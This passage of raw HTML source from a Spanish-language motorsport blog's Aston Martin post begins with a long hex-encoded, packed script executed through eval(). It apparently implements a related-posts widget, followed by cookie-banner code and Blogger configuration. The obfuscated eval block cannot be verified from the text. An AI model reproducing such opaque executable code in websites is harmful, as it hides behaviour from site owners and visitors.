\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY75evE2MDzOOvmCl1NMx42k5V9wrg:1769242407762';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/1235155230185928584/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1235155230185928584', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s72-c/aston-martin-1835243_960_720.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg', 'pageName': 'La nueva, exclusiva y limitada creaci\xf3n de Aston Martin...', 'pageTitle': 'RECTA PRINCIPAL: La nueva, exclusiva y limitada creaci\xf3n de Aston Martin...', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La nueva, exclusiva y limitada creaci\xf3n de Aston Martin...', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 